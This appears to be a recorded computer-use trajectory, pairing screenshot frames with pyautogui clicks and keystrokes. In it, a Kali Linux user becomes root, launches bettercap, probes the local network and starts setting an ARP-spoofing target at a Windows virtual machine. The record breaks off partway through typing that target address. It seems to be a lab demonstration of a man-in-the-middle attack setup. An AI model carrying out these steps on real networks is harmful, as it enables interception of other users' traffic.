
pyautogui.moveTo(448, 316)

pyautogui.moveTo(467, 311)

pyautogui.moveTo(692, 151)

pyautogui.moveTo(708, 158)

# Open a Kali terminal, switch to root with sudo su, and launch bettercap
pyautogui.click(115, 573)

pyautogui.write('sudo su')

pyautogui.press('Return')

pyautogui.write('sudo bettercap')

pyautogui.moveTo(325, 234)

# Turn on net.probe in bettercap, then select cmd.exe on the Windows desktop
pyautogui.write('net.probe on')

pyautogui.moveTo(380, 150)

pyautogui.click(551, 243)

# Run ipconfig in Windows cmd.exe, then list discovered hosts with net.show in bettercap
pyautogui.doubleClick(550, 244)
pyautogui.write('ipconfig')

pyautogui.write('net.show')

# Start entering 'set arp.spoof.targets' at the bettercap prompt
pyautogui.write('set arp.spoof.tar')

# Set the ARP spoof target to the Windows host 192.168.189.132
pyautogui.write('gets 1')

pyautogui.write('92.168')
